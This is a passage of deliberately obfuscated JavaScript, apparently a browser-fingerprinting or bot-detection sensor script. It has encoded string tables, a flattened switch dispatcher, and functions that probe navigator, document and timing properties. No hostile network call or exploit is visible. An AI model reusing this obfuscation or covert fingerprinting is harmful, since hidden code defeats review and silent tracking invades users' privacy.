LO;}break;case IH:{var Tf=th[X0];var Sf=th[AM];var Yq=th[GI];return Tf[Sf]=Yq;}break;case GI:{return this;}break;case XQ:{var qE=th[X0];return typeof qE;}break;}};var It=function(){return ["NL<","*","7!Y7V7\b","\t4","RH&8=","[T5","J-;","6F","2$I\rV4\t8gC=\ffF:0\"$>\\\x40-","19\x3fM\r_  \v","67_","$5\x3fX","6C7\x07T\t+9&4^,\r\'FG=IR\t&;<qX6\r\"[","LO)TL,","lP6\x00{-8$4\f%V*\x07\x071#K<R","\\2HzNpe8wy2\\&wDK(8bp|\':","G\x40&83","M7UZ-\'","CF&23%E]","^*!\x40\x00A19IG<","\x3f5","R8FF+$","2[A2%N","MF:\b","<\"39I","\x00G-\r\x00YL-","HVTL0","C\x07U","D\x40;6$2D$E<","/#>EV*","0\"0BV=","H8;92MZ6X YQ:P]","\bE","A1\ba]","H_-\r/","Z=","\v","C5&HH&8=","\r5[PN]","EG,<2#\"MV","4\fiZ41=\x40r/\r MG","\x3f54\x40","\x079Jf<H","3p","^6\'\x00.Al,E[%&8O","A5\x00N]\x00>79X","%\x3f<\\","VL>","J\x00Z5\t)1]4R\bKF.","hP,5","e}T=\r1nN/e\rDD\x07$| #Ji\"A|#\x00a&","LF)>>6","% [","2J\x07V\v\fLH+:5\x3fX5V!","^\\-","\n3JI","V>","#%og","EG/\x3f",")45!X","y","*/","RZ<","N-50H\rV*5.XG+-TH",")NC","\r5`L\tPL:.4_A0\x073\\",".\b #C\\3","A0","OD82$8C","\x005i\x00L:OG;","O~V+Z\tU;R<QYW ","IA\x3f"," 0KQ5","\v6","Jw 0X\tvWW\r9_P<Kf[!]w``\f\'V;LEXsUaSFxAwxZ","}H\f\t","3\x3fCg+\r","\n","C8\v1","$J","(CG>\b\x00J)48qMG<\x07","$\x00.LU8\x00O\'w8^P-","-6IZ","k7L\x40,Q6$%I\fC-L\x07aKQ-C]=2p\x3fC0 MGy\x00S])45&(]y\f$]UV6IE\t!2\"0N\rVuL\x07/P+\b\x00F*23%_A^,H)NGy\bV{z15\x3f=\bG<.](\npIE] 3~","","BB!5<\\A8;5\x40\x07C>\f","h$l","O8\x00","RF<#9>B3R-\t","b9j-rL92#%","R,[$EG,%5#","","6 !\x40u,","|Qx2","IJ-",":A]-","S])#8A\x40-\r","M\x00\x40;S","C\x40-\v5\x40\x07","!M\x40<%","I\x07M4*A[\v35","=\t bF<","1yP*\x00N","z-!92I6\\+\x07JK*A]!9","L+\fDP;6$4O\tR7\v","","[8",":1 ","/#8K\tv7\x071V#C5S",";1","=c","M,DF\x3f","+\fO_-2\"\"#IG\n1[3P62od","AE+;1%I\'c","E[%$#8C\x40","C-AD-","W!m","n\'0<4\f5R5\x07W8-ZK7I IM-w4BV+\t","C5","KQ)Yg)2","\nCv)8!C\x00\x407\n_w_A%CO$.)<N_","J\';52X2V5\t4B1C-\b","EV/\ralL-\fT\t\f4\"(\\Z6W%.K\x00N<","HH:2844","\x07","NA<RF%#5#","5\x40\x00A1\fD","+","5K\t(1HFU<","\f$CE8","e","\x00t\\*w\x00=Y0","P[\'8$(\\","\'4NA0","}*\fpF\x3f\"#1%I","IK7\x00","& ","}6(LV0","A\x00K\r\v)K7",")g 2$BL-","\x40<.A&V6GL","ML>","J","Sy)6=BR5"," L","[\v7\x07","FQ-OaIK5\f\t2p\"XZ7\vW.Gy\fCF,3p2CG8aLC+\bTL:w\x3f$XZ=\tW\x07\'J<I:A]!fp#MT<B","[F","Xq","$ad","=b4q,2{\r\x3fi3l)5/\r","!3",".KN","4%\">^","5\x3fIR-","t%\\4\rJW<","u\nR","RL%!5X^","e\x40{}`\x00L","\x07G4\x00El>9$EG<","AG1","","\r ]<L-\fVH$","9\"x\b^<rnV0","U+\x00AK$","V:","=(\r/","+\'$$^","\x07\x07F\rG=","(A0Z)SZ!94__-"," >\\","&^",";%6E\x40\r\t","8VNL\x3f96>5\x40AwP\x07,_\x00V<\rH\x00r)w1!\\\rJ","s(w",">;%4`]>",".=3C\r","\rR;\t","#\"D","+\t.AG\r\fT","RZ<=815","V-.\t7J&K>\x07L","-NG","IO","M\rS","Q<\"ID-\"$","P)1=O_8\f","=","p\\;1\x3fMV+","UZ-<8&4h\x00G8","%5<CV%","\x07P","\'EZ;\x00","Z7\b","IN ","\x07\\\"I-NH<!5qOW<1W","0L-\f","*[","U<","CG< %[","BG\x07",");","GY=","KD0\x07p[\'2\"%U","C[-2>%E\x00_*","AZ;","KGt\r%","\x00P","\x00&ZE<"];};var G1=function(){if(dl["Date"]["now"]&&typeof dl["Date"]["now"]()==='number'){return dl["Math"]["round"](dl["Date"]["now"]()/1000);}else{return dl["Math"]["round"](+new (dl["Date"])()/1000);}};var ss=function(MV){var M7=MV[0]-MV[1];var qm=MV[2]-MV[3];var Pb=MV[4]-MV[5];var rB=dl["Math"]["sqrt"](M7*M7+qm*qm+Pb*Pb);return dl["Math"]["floor"](rB);};var tV=function(gE){return void gE;};var hv=function(bm){return ~bm;};var vZ=function(){return Cc.apply(this,[Zk,arguments]);};var jp=function(wb,Zq){return wb+Zq;};var Ym=function pw(Xf,qP){var kO=pw;var j7=J7(new Number(LM),st);var gq=j7;j7.set(Xf);for(Xf;gq+Xf!=X;Xf){switch(gq+Xf){case UH:{Xf-=hN;var Mm=qP[X0];wN.push(Os);var Qq=fW(IH,[Ds()[Mr(x6)](YJ,zv,tf,Sx,sw),Mm[Y7[Wr]]]);w7(f7,Mm)&&(Qq[WJ()[Ah(Yf)](pq,sw,BO,mZ)]=Mm[f7]),w7(Y7[fq],Mm)&&(Qq[Vx()[cB(mP)](Gw,fq,mx,mE)]=Mm[T3],Qq[WJ()[Ah(kE)](Z3,Mf,wX([]),TV)]=Mm[js]),this[nx()[KB(KX)](js,Hq,vP,rE)][WJ()[Ah(sX)](qw,Vv,wX([]),IV)](Qq);wN.pop();}break;case VH:{var cq;return wN.pop(),cq=Hf,cq;}break;case AN:{if(pj(c9,undefined)&&pj(c9,null)&&hB(c9[Vx()[cB(vv)].apply(null,[IE,rx,wX(vv),fv])],vv)){try{var Ir=wN.length;var nw=wX(wX(X0));var OE=dl[tw()[I1(tB)](cr,xs,Wr,Av,xs,kv)](c9)[Vx()[cB(Vw)](cE,fO,DB,Ut)](Vx()[cB(Vv)](Ab,K9,Iv,cv));if(hB(OE[Vx()[cB(vv)](sb,rx,Xm,fv)],sX)){Hf=dl[Vx()[cB(sb)].apply(null,[wX([]),wP,Cv,mx])](OE[sX],sb);}}catch(l9){wN.splice(lb(Ir,f7),Infinity,KX);}}Xf+=G5;}break;case k5:{var cZ=xh(typeof dl[Vx()[cB(VV)].apply(null,[wX(vv),qb,DB,Bp])][Vx()[cB(Iv)].call(null,Uq,Ss,tB,gP)],Ds()[Mr(T3)](fq,Fw,tZ,b7,Cv))?Vx()[cB(YJ)].apply(null,[Z3,fm,qv,MX]):WJ()[Ah(YJ)](mx,jc,wP,Gc);var m1=pj(typeof dl[Vx()[cB(VV)].apply(null,[wX(wX({})),qb,wX({}),Bp])][Xn()[JY(Rc)](fZ,nn,sO)],Ds()[Mr(T3)].call(null,fq,Fw,tZ,wX(wX(vv)),DE))||pj(typeof dl[nx()[KB(sX)].call(null,sO,Mw,XP,fq)][Xn()[JY(Rc)].apply(null,[fZ,nn,wX(wX({}))])],Ds()[Mr(T3)](fq,Fw,tZ,Wj,VV))?pj(typeof Vx()[cB(RV)],jp([],[][[]]))?Vx()[cB(YJ)].apply(null,[EE,fm,km,MX]):Vx()[cB(f7)].apply(null,[gt,LZ,Jv,r9]):pj(typeof WJ()[Ah(mx)],jp('',[][[]]))?WJ()[Ah(YJ)].call(null,mx,jc,gx,Gc):WJ()[Ah(sO)].call(null,mf,Vf,wX(wX(f7)),qt);Xf-=lk;var Gv=xh(dl[Vx()[cB(VV)].call(null,wX({}),qb,wX(vv),Bp)][nx()[KB(sX)](fq,Mw,XP,wU)][Xn()[JY(G9)].call(null,pq,CJ,T1)][nx()[KB(Cv)].apply(null,[wX(f7),Zf,LY,Ew])](nx()[KB(Nf)](Is,VE,cW,js)),null)?Vx()[cB(YJ)](Mb,fm,kE,MX):WJ()[Ah(YJ)](mx,Uf,sw,Gc);var F9=xh(dl[Vx()[cB(VV)](wX(wX({})),qb,Sq,Bp)][nx()[KB(sX)](Uq,Mw,XP,JB)][Xn()[JY(G9)].call(null,pq,CJ,DB)][nx()[KB(Cv)].apply(null,[JB,Zf,LY,Sq])](z3(typeof WJ()[Ah(Xx)],jp([],[][[]]))?WJ()[Ah(sO)](UE,wX(wX(vv)),vv,gV):WJ()[Ah(Kr)].call(null,Gw,wX(wX(vv)),A7,Tp)),null)?Vx()[cB(YJ)](Jv,fm,wX([]),MX):WJ()[Ah(YJ)](mx,wX([]),Ls,Gc);}break;case X8:{var EP=[WV,Vq,r7,cZ,m1,Gv,F9];Xf+=PQ;var zt=EP[nx()[KB(P6)].call(null,Vv,AV,U2,rv)](XB()[gb(Vw)].apply(null,[cw,f7,Pf,js]));var OV;return wN.pop(),OV=zt,OV;}break;case C:{var Gt=qP[X0];wN.push(hO);var Bb=Gt[Vx()[cB(Is)](fZ,Uq,mP,rO)]||{};Xf+=bk;Bb[XB()[gb(sO)](UV,Pm,Mf,cb)]=Xn()[JY(KX)](YJ,fh,tZ),delete Bb[XB()[gb(10)](870,3,22,469)],Gt[Vx()[cB(Is)].call(null,wX(wX(vv)),Uq,tZ,rO)]=Bb;wN.pop();}break;case w5:{wN.push(jf);var WV=dl[z3(typeof Vx()[cB(rb)],'undefined')?Vx()[cB(f7)].call(null,VV,O1,dw,WB):Vx()[cB(VV)].call(null,P6,qb,wX({}),Bp)][z3(typeof WJ()[Ah(Cw)],jp('',[][[]]))?WJ()[Ah(sO)].apply(null,[d7,wX(f7),Z9,c1]):WJ()[Ah(Cw)].call(null,sw,wX({}),KX,qh)]||dl[z3(typeof nx()[KB(pB)],'undefined')?nx()[KB(M9)](km,m9,px,rx):nx()[KB(sX)](Jv,Mw,XP,Mf)][WJ()[Ah(Cw)].apply(null,[sw,T3,Ew,qh])]?Vx()[cB(YJ)](AV,fm,EE,MX):WJ()[Ah(YJ)](mx,wX(f7),Is,Gc);Xf-=sg;var Vq=xh(dl[Vx()[cB(VV)](EE,qb,mV,Bp)][pj(typeof nx()[KB(Cr)],'undefined')?nx()[KB(sX)](Vf,Mw,XP,Uq):nx()[KB(M9)].apply(null,[EE,FE,tt,qv])][Xn()[JY(G9)](pq,CJ,wX(f7))][nx()[KB(Cv)](DB,Zf,LY,JB)](Vx()[cB(Iv)].call(null,SZ,Ss,rv,gP)),null)?Vx()[cB(YJ)].apply(null,[pB,fm,T1,MX]):z3(typeof WJ()[Ah(Nf)],'undefined')?WJ()[Ah(sO)].call(null,Nv,wX(wX(vv)),d1,wx):WJ()[Ah(YJ)].call(null,mx,wX(wX({})),ct,Gc);var r7=xh(typeof dl[nx()[KB(Q9)](wP,DP,rG,sO)][Vx()[cB(Iv)].apply(null,[sw,Ss,gB,gP])],Ds()[Mr(T3)].call(null,fq,Fw,tZ,wX([]),AV))&&dl[z3(typeof nx()[KB(Xx)],jp('',[][[]]))?nx()[KB(M9)](js,zq,xZ,Zf):nx()[KB(Q9)].call(null,Vv,DP,rG,wX(f7))][pj(typeof Vx()[cB(sO)],jp('',[][[]]))?Vx()[cB(Iv)].call(null,sX,Ss,gr,gP):Vx()[cB(f7)].apply(null,[km,Sb,sO,JO])]?Vx()[cB(YJ)].apply(null,[mP,fm,Xm,MX]):WJ()[Ah(YJ)](mx,A7,Sq,Gc);}break;case CN:{wN.push(UB);var rt;return rt=[dl[nx()[KB(Q9)](Cv,DP,Yj,wU)][Ds()[Mr(mx)].apply(null,[sb,tq,tO,KX,Pf])]?dl[pj(typeof nx()[KB(Tr)],jp('',[][[]]))?nx()[KB(Q9)](Wr,DP,Yj,bV):nx()[KB(M9)].apply(null,[P6,kx,ZZ,Sq])][Ds()[Mr(mx)].apply(null,[sb,tq,tO,wX(wX([])),rx])]:Xn()[JY(L1)](gt,mR,rx),dl[nx()[KB(Q9)].apply(null,[sE,DP,Yj,Yf])][Vx()[cB(sf)](fZ,EV,x6,XR)]?dl[nx()[KB(Q9)](gf,DP,Yj,T1)][Vx()[cB(sf)].call(null,VV,EV,vv,XR)]:Xn()[JY(L1)].apply(null,[gt,mR,wU]),dl[nx()[KB(Q9)].apply(null,[Vv,DP,Yj,Jv])][Ds()[Mr(Zf)](mV,tq,Kx,cE,fZ)]?dl[pj(typeof nx()[KB(V7)],jp([],[][[]]))?nx()[KB(Q9)](wX([]),DP,Yj,Xm):nx()[KB(M9)](Nx,Ks,UO,wX(wX([])))][Ds()[Mr(Zf)].call(null,mV,tq,Kx,wX(wX(vv)),cE)]:Xn()[JY(L1)].call(null,gt,mR,sw),xh(typeof dl[nx()[KB(Q9)].call(null,wX([]),DP,Yj,Vw)][XB()[gb(tB)](tq,mV,KX,Xm)],Ds()[Mr(T3)].apply(null,[fq,Yw,tZ,SZ,A7]))?dl[nx()[KB(Q9)].apply(null,[BO,DP,Yj,Uf])][z3(typeof XB()[gb(EE)],'undefined')?XB()[gb(mV)](Qv,Eb,mx,rE):XB()[gb(tB)](tq,mV,XO,Xm)][Vx()[cB(vv)].call(null,wX({}),rx,EE,w2)]:T9(f7)],wN.pop(),rt;}break;case zg:{var c9=qP[X0];var Hf;Xf-=SI;wN.push(KX);}break;case Q8:{return String(...qP);}break;case w0:{return parseInt(...qP);}break;}}};var Ft=function(Um,Wf){var Ev=dl["Math"]["round"](dl["Math"]["random"]()*(Wf-Um)+Um);return Ev;};var QB=function(GV){if(GV===undefined||GV==null){return 0;}var v7=GV["replace"](/[\w\s]/gi,'');return v7["length"];};var Kv=function(ZP,TE){return ZP|TE;};var vO=function(Qx,x7){return Qx[Sw[js]](x7);};var rV=function(Fs){var Ar=Fs%4;if(Ar===2)Ar=3;var ME=42+Ar;var Jw;if(ME===42){Jw=function S9(pf,g1){return pf*g1;};}else if(ME===43){Jw=function nf(nV,Rs){return nV+Rs;};}else{Jw=function zB(k9,lE){return k9-lE;};}return Jw;};var Ms=function(SO){return dl["unescape"](dl["encodeURIComponent"](SO));};var Jr=function(Tt,RB){return Tt<<RB;};var kt=function(){FV=["HX8CSK","~","\t^1G","\f","\\\vW:P","9O","+L>B","HR:NNX\t-Q=","t>W\x3fOm\bW>WH-(K41","{d>\x00M\bS*E-N\\ [!F\x00\x00\x40W0","NX!M","KD:VSM","O\bE<J0E~0n2Q2Z,A6","DjXJ!","PdP<WR>\tP3K\\1SsU3\\\b0DRH\x40\r!F\x002\x40B6MrX!","","}I\r([B\v[^-","","]U","N*Z\b","JT>VyU)[=W","\x40T-CSK","\x00vT=F\x00UO6x&M8L","","AIW\t6G","TOP-R:W\v\f]\fE:","\x07O\\*_>F","ob3Ff7Q3}{My$b0A]pU3}q,\\b4<a<s(c3f\n\v8AA<K,p3W+dc\r\fle>p\rQ3a+>d\vi0;D;l;~~\nx00,H5e\fc6u{<{1b3\rX3WB[xoa5(h+Rl`]a)j0h(Sc M[O(KcD3&h<pqGM\v<b3o*Fa\'jjExb3j|M}x7hT3x$Uj3}xkT3M*\b\vF:vI)X\x00b6k,pnN`<ob3ph\"^u\nkb3|YF\bJ}x r%b0tnpq4o<\b{b0\nopa!zjE|cb5(h.`nmJ}q<>G>^,v=e$IcNQcD4(h,{wK\t<b\'^pa#\rtvb32M!v(c9e\v,]8mn;s;l;}tqB7J,pq4nHDb7|pn}x>g33l,pf\x00th\x3f3i;\tj}2P+}x,n\'=h,{lKx(`(<^:Y,c3Ws\x3f2A3cY|U3{N<\x07lcJkpOCiO<T3z\\bgc0Ox<\v$b3e;}(c\'mx<\x07fkT7Z,p4p<Jx\x3foy$b1S.\tjF^x<t1oOBcDJ\v|xdj[63t\rz&-^,W7Q3}U\vHah\'c\tf;~x<Ib8}Fe}_$p9y63E7\\;MjU\f%\f+W<mR\x07h\bqa+vZbeF:|\'\x07L3}x\tI%b0(h,{v \fxvA\rP\ffjL\x3f[|<lcD,Rc1n|M&u\b=n[F;}t{3kU/\x40nO<Ma5]4f)q3nJ<\r+\x07c]gr!}{M]b5\n\x3fH>uGRt{3h\x00\x00\nj#~N<d\x07G:Y\\<[3mx\x3f>Mdlh.b\b[J}q<8Ox/Fc8sw)\r|b4(h,{\x40>Kxw5(M,yc3W\x00\tYb3\x07h,p1kFJx<&ba,pI\x3fK~\nx00,H5e\fc6u{<x$b3p9C(c[{\ny&-^,yc}x7jT3<h,rX3^x<M\ttG1M*[\fc*}x<(Z>h,pfV{/g9kph+hW<\x3fG\x3foN,Uj3}x(qT3J%g%C<ux0#b\'+{,pfnJ<jT3c~c3}W4py$b5=n;D S\tIb8\x07}(W\fc&QV<b{,pfx{\nz&1h,p3F\x3f\f^< b3E~U3yZ5D2m;d\npc\'Hk<I oh%`U3}s%{0h,pl$o\n<\x3fG\x3f8^\'cc3\nLbd%=c3vu(&IE,h,g3t\rW#=^,W7Q3}THHaY^,r\nd=x5p\\b8!FDOx<*xU3*Fa$iTEvgA3c:`=U3ZQ\vdJaYSc8\njJ35Kh\b\nT3~:3zB&,s,c3tx<U\'qhpl]a$ b3n\x3fG$Hc*qT3p^{3{*nU/F\x3fA%\t\\\tc\x3f[|<fb3\tbUp4thE |6>ZZ~<c3[(k3k(\x007F5[[<tph%`U3}k3fL5(h)hm\b\f^<=b0<h,r=Ix\x3ft}0b3|+~gc0\f{5Q7d3^,p\rl+dkId2ok\f^<=b3>A]p<c3ym*2ak:k,\x40\x40\x40M#*b#k_c3PQ(2G1\r,Rc7hn;t_P3a#I<L&ox9\r|b7;hj#u]<\fa7nA\tv8\x403}w\n&\r5p3`/pn=_x<\x07\\k\vx,UJB}Z<w0d4&J_g\x40m\x40<\x403jd3~\t\x3f.vb32\'P1c3}THHa h,wL3}xu|r3k:tA3}{(,Me5;E\tt\tQ(k\b&PY#1E8h\bF=enL(4d.h,pc\'Oq,=Fb3a](c3vA.sIv#h/i3U3}s\bhb3~\tW1c3}o4&0\to\x3fb\fw8jo8X\x07HK{\txL[x<A\nod%fgx}x>k>3l,puG_x<\x07iqh\'`\nGnx<xcG(h,w\fe}q$)x)y$\tz>U`]^<e\rRc1jR:|b3B\ts0Kx<j7k8/K\x00R&c#}{F6M,yc0PwM\'S\x3fV(%`/pd}x7\x07o3<h,v\n EX*qPD7hA3}{&I\x403kcoc}x>TZ3h/Rc1h~\x07\v]b1\vn\tj3}x<Mr0(h,{\x406u{<x$b3>(c:mc\n!\'Z,s2Z^Tt_j0oe<pc3{^\\b7(J,pGJvF*,t+p3}x:lcb5(h.PeJ}{M]b1>o%`+c3}x<#kF=h,{\vwKx,Mbjep\t5Kx>3phhu\nX;P3|\tjF^x<mJ,pGHN<t<vkpa\'\r~Evb33E\"Rc1klI&y~X_;eox%N\r{Txe}r$vV;\x40_7v\t`rp<\tYb3h,p4>Jx\x3f3i&\n{]psXx5k07J3q%\t\t0#{bh,Zjn#tx<Poh.e4V5s\n<8G6)h/Fc8jj%HGHpcrk57`ohpk{\'\fi1xpc1th35]b1\vBvz3}xs%b0(h,{t:}x<(dd*h,Zjn\bRx<Rq:h\tr73_x<\r]e\v<;{=L#Ex,}r.5pc\'M<\fb3f*Fe{o\b\rLB8opd9_x<\x07g8[h\'yfq,Ib p5c0e}}$t)P,`` x<Rwkph(hW<\x3fi&x,UJB}Z<w0d4&J_g\x40m\x40<k#^,p\rl+dkIg+\bc8c\v}h<4eh\'}\nAGKx<rAz^pcTk3tb3nI,c3tx<Ujvkph1ma<|=G=D\x3fG;Z}{:J\nt\fh\x3fB`Ar\t$tcu:z,RkF3tx<R2Ek%k0}x;3i:\v{]p<c3{lNG2tG1d\ntc\tN<t9w>(h%`\x403}s\'%\t$bh.hoU}x\'7d;n\x07bz3}x(Lco#h,po\b~:3t:,yc3PU2Idklp\f^;3i(>Q]p<c3`M3\\b(5H*w&s*hj<\x00wb3M,soi:m{\n;T+\x07ck\nN\x07X}4i:<h,r\bOx5OJ,puZj<bf|_c3W\x00(2oh.f\bW6}U8J<h,r\f4Kx<nnG(h,{t>Kx.u{b33GpeU\byj5(h\'S2d\x40]n,Z\v\b\npc3xWM1_ahcT3}[<x\x3f\x403j>\x00\f3yL)Lb3EFBc3n<b03,p<c3jLr>Q+k,pc%y[<tr(hVb","nuW-&4\"di27N\':X0&}Q","\x402YB:F","W\b(R","\n-P7L\fJA:g\x00NV","R\x07O","eU/","D+m\bG6AxX\t%","B/GUX\x07V2Q10\\E","NOM4*Z6[=9","b/",">Ew0Lq\\\t6W0P","","M0K;\\T\fA\x00UI\t[\x3fL;","\vs+A\x3fT,WH","\'Q\vZP+GYW\tdI:W0\\<C_Q]+LsE1H]&","\x40SX","I6A5`W0","N","U1","f\"\"F7Q)Ln*LNX\r4[7","p;MY<\'L<A+","0G\x00^*QXV\n*","PCm","yU","]M*{+S\x00:ZX0L7NK6","F;P","])&W2HX0L","H\\(J;s*N_CUI\b(_\'J1","s<G\x073L","y=-J6Q+F","A\x07NK*J\x00\x40\x006Y","$Fd","^","HY","LE-CHx\'UF-]T>V&UT7J2N","1O=","YM","N6U","=","#F\x009hE-","\\:Q]^",",_B6\x40PP\t=];B8L","oA;","~\x00","QJ0%P:S\x073HX0L$U\\\n7{=B3L\t","!H","a F:GD2}JX1_\'F","#S:y\fH\fGII;!_\'V\x00:","JG"," W-L:T=uX\\)6_0H1N(I<GHP*","\nT+g\nH\\7W<M","N2W","VF-GI","G\bI+n_","<M:ZP8G","2n3CHn0W!s\x000DE","m)","%P4V8L","$F4\x40y6FYW","B\vPTKQX/",">Y","\fR<GYK0W<M;1JD;K[~%H:W\v","J,","p>[\bUP\x00]\x40\x3f1X5F\x00","a\fQ,Ls6MYM-]J6]w0P&YJ\t-P4","X]","A>PY","r","\x00","=WP]-+M\'g+H","$J","V:V0]M\t!L*","OHX6!G","B+[Y","-LT+"," Q\fF","P","%L7T-L.^1A\x07NK*]*",";MT,Q","rs","\t!F\'","I%J5L\x002\bC,KR","G:","","<}f4a${n\x3frv-l\x00w\'\t~5hC_]\"Y;J4E\x00_0RNJ\t1H$[\v%\\lG\nE}|","-F_;","\vZvSJ9W_M+PsWZ-\x00C:V\x07NW]0qE\x071JX0LP\t=N6Lz\\=M_7G>A3\vP\f+[YVdm*N0ECX+G\x00]M65V<]^1\nB!J&Q]A:MM\x00~X&M+\x40_wV[GK0K!MR+K9W_M+PqO+PT0DRo\x40&Q\x3fT+\x07^1QNL0Q!Obz\\=M\tenp\v2K]qR\x00SM0G#FM}Z\\=M\t=N6L]+\n\x00D1P0W0GMCw\v\tL! W\x006JdPOZL\'J:Lw\x00C:V\x07NW]!ChU-\t\b\f$_^R2&T6\x40qY^+MEIhQnM\\7H~(L\"NV\r!L\'Z^6\"S5GH!X:M[A:PEE\"K=\x406F+\x00\\T\x3fJ\bQ/bLCG>N\x07YDQ%qE\x071JX0LP\t=N6Lz\\=Mj)\\<OH$TADbC\\UM6_\'L\x00#UOqKYK0Q!^<\f>Q\vRZ40[!B0[M}b2]J*]W-H^-\x00^PjJ<p-\x40V\vC\x40E_~\'L!+[_8v[F\"K=\x406F9\nKQ!(Q+\\_mV\\07F6G\ba-MYK\t=\'\x00sRP3W\\Q!P&N-H]:S\f+P5J*[\fS3GH\tQ3L:W=E\b\v~\tL^-PWwY_mC0B<AEEvY_\b*]\'J1-B!J&Q]6CAD1P0W0GMBwV^NhPzX>[M^bPTKS4L<W+PTKOM*]6L_RCeT^]2&T6\x40qJT>VVS4L<W+PTv\x07W39\v#U6lv\x00YM\b6PsJZ>On6LSRf(U3\\\b\v\n\\Q1.\n^>T\vD1AUVdV{W^-\b$V\x00EB!J&Q$]A:PRV)_\x3f^>[\n\v+\f]UlLF[\"TP+AMT\x3fL6W\x07-GE&R\t,L<TPsHVeVADjI!BbZVG>PRL95V<]^19X&M+\x40_[ZB\x00\"K=\x406F;\n[GD\v%LsDO$TVWwE^IU\"K=\x406FvY\x00YM\b6PsW6Zv]K])A:J8GlK0Q\'Z:f\v(lS{mZtDv\nenMTyFCR>NNQ1uZ8dTNyZ}S\x000]E&ROS4L<W+PTbmV\\00Q>]\b8\vIZL\'J:LlEEvY)W<JqP+A^(\x00^K0K!MP\x07\v^-g_QUlX&M+\x40_wP[G_U0!Z9\\R+KR\tmE!F*[+JO\"-P%L:+\v\x00m.E\x071JX0LRDh[zX*GE6MWU-2\x07sJDJ)C\x00U\x40,!x>\vIU_UfJ;Q(\vL\fbN\\H\x40\r!(U-\t\v\f3\fN^Q75\r>ETdPHL* T}F[:A\x400 \nTyFCR>NJQfa\fB>\x40vK7Q\x3fUwZCn\x00C]P\tm\'K1EW*LHP*\'\n\t1O_:Z\thK\x40[\"\x00A9W_M+P{W[$GE+J\x00SN_hJV^<\x00vK7Q\x3fUwZD+JRU\"K=\x406F+\v\tZ\v%R&FO+9\vU\"K=\x406F+\v\tN\\\t1L=w\vY-M\thK\x40[\"\x00DL<\nX#.U-\t\f\n6\nTPh\fJ)FT}\tJX1[iE\x071JX0LZHmE5V<]^16[\'V\x001\tT(1P0W0GETsM[GWU0!sFDLv\vN\\\t1L=bHRPqVYWU+<\nH0DL\"\vZL\'J:LeEEsP^Y2_!b\vD,RR] m\'B\x00+\vVC:V\x07NW]\"K=\x406F0B\"qF\n:JE6L\x40yPzW-F1G|6Q!\vPLT-CSK]-MsB-L\fU&\x00IW-P4[d\x40\v}AQI!J6GPbP_vYZ_0V!L}P\f0\vTK3:\x00:]C1Y]U\b!%L;\t];MY\\tC.E-\b2GTVyQF\\>[\n\f6IB\v%LsBO:\x07\tT3G]MW5\vvRP-\x07fU%6\nI6OEDvYZ\bynS[<FE6L\x07Y!J&Q\\L6DZW<JqObLC\\:VS]T! F+\b\x00QRM\x40!2QdLB:Z_0V!L}P\f:\fYM+ZzX9OB*QYW!Z\x00W-]O\fbM6Q$b\v^2RYM F\\>[\n\n:\fUJ\r%J0K7\'J\bA+KRj_!D[\"LB:\x00\x00YM\b6PqObLC\\:VS][b[}B-\\Ew\x00\x00YM\b6PqqHVv<[0V6G\ndTNyV{W^-\bdK+L>B}P\f<\fEImE:EZ1\b;MY_\'Q>S:]\bU}POL4[=G;pT3FPZS%L4ObYDR0LUW\b!!F*[J)CI\\G\'2QsM_:]*[.^P+A^(\x00OjJ*SyE_b\x00ST\r([\'F}\b2GTVy\'K\x000^O:\fN^\x40\'2QvTL9W_M+Ps|Z+$TNyL}N+AUsLOH0[!B0[6TZ\v+W7BbP_vPHL*!\r:E\bV>VW\b(R7[F}O\\[bJ}J:[\fE0P\\N\\\t1L=Tw[C\\:VS]\x40fL6W\x07-GO-\fN^\x402Q:GRo2+\x00_0V!L}P\f-\fYM+Zz_}[\bE*P\x40y[uZ-\x07\x00T+JX_0V!L}>PW3\x07Z:lC0PZm!:W-H^-S\\dP<WR/[G6FX]cxFY}M\\:VS]_mSI)H0WQ0:W-H^-\x00X#hJw\vY-M\x40yQ}W\v/LDC:V\x07NW]6>F7F\t\f}VNV\nf!\r-NP^qC\x00[jZ6O8HTbL\x07PUQ4%B\x00\x40P^qC\x00[!J&Q\x40RXqFR\\BlL\bW\\-LD3V<]T:\r>ETsP\\R\\0\'\r:Q}0A^K0K!MP~PCqOHQ u\v\x00qD\bE7M!F\'^-\x07\fC8SPdz\x00qM\b]:EH\\\x40*K\x3fO^/\x00WXe\n\x00T0V<GO}]C0UPKS%L4:^Me&RyK+L{+LP+M\x00K7K\x3fWR6ZM_0VR]W]+\\9F+\vD-\fYU#_\'FO1\\]sR[A_\b*]\'J1\t\"+\v\tJXdLnX-P!^<g\t 9b1\ty\n\x00Z0];o<jn[\v]-PsWTy9K]U=r<\x40O+r_lsP\\]_\t!LLb]6\v^HQ7\'Q\vGC6GI\b7V{Q[\"O_<VSW]\'\n\t)H-Z)N\x3fF6FM#Y\x07KS0G#FO}GC2C!R6W[CP-E^H+S#O+\x40_bPZL\'J:LCEEvYTPjJ!Z71]X:QOgB\t6GLe\v^0VPAdQ05L\x00HYwm^HQ7W6ZCC:QH\\t.E\x071JX0LRr\tmE:EZ+\x00G>PRN\tK9-GIKdL}\x403EEEvZ_\"K=\x406FbEI+XsW\\1LEvPHL*\'9LX,lr\tjR6M+AD$TNybbO_<VSW]6zX0[E\nt\t\x00MS([=D7DX9\nZ(R{W^:\x00DC:V\x07NW]6%B*LPEG/KS Q=FO~ACdPHL*!\r>ETbTU]]t!\r0G\b\f~^NDF6[\'V\x001\t1G\nH9C!F*[J1G\nH<9C5V<]^136[\'V\x001RP3WO-Zs^;FTeBAD!J&QPCA-MSM4[nG^6}ARJ\t6K0W-\vAJ)CI\\G 0L9\x40\nD-CP\\Ge.\n^6\t}ARJ\t6K0W-\vAJ)CI\\G=0L9\x40\nD-CP\\Ge.\n^&\x07\tX,R]\x403%S6wMA]s\x005YW6_\'L\x00\\R+KRTh[}JLT-CSK;1P0W0GPW*LHP*\'\n\t)H-PZL\'J:L}PE&RS_]0uW\\<FB+P\x07_M6!F*[~PTynZ#\v*T1G\x00]M6x&M+\x40_}OjZ:P3H>O\x40EjP2Nv\x00:\f]KyX&M+\x40_wV[GK0K!MRK\x07T<V\\O\\\tL<W+PTDMs[!]\'\r:]=C0VH\x40\r!q5\vsMD\vwV\\cf\r6Q\'L-\x00\t9\nUQfy6M-H^-d\x07RZ\t-Q=[v/PHV\t=N6==C\bR+\fN\\0[{A[s]:\fKK45V<]^1\nB!J&Q$v2P(CH\t9CfZ\'\x07C0VH\x40\r!EZ\'\x07C0VH\x40\r!0Z9\\R+KRT\x3fL6W\x07-GME7KATh[}b&Gx+G\x00]M6+qHH1AOZL\'J:Lw]ACsL^SmE%L;\t]\fb